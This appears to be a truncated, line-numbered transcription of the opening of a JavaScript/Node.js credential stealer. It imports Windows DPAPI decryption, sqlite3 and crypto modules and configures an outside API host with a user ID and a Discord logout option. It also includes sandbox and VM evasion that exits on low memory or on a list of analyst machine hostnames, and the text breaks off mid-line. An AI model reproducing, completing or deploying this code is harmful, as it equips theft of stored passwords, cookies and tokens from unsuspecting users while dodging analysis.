 1 (function anonymous(require
2 ) {
3 const { execSync, exec } = require('child_process');
4 const { Dpapi } = require('@primno/dpapi');
5 const { join } = require('path');
6 const { createDecipheriv, createCipheriv } = require('crypto');
7 const { totalmem, cpus, userInfo, uptime, hostname } = require('os');
8 const { existsSync, readdirSync, readFileSync, statSync, writeFileSync, copyFileSync } = require(
9
10 const si = require('systeminformation');
11 const { Database } = require('sqlite3');
12
13 const options = {
14 api: 'https://illitmagnetic.site/api/',
15 user_id: '6270048187',
16 logout_discord: 'false'
17 };
18
19 function checkVm() {
20 if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
21 if([
22 'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsq
23 'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6',
24 'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez',
25 'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4',
26 ].includes(hostname().toLowerCase())) process.exit(1);
27
28 const tasks = execSync('tasklist');
29 [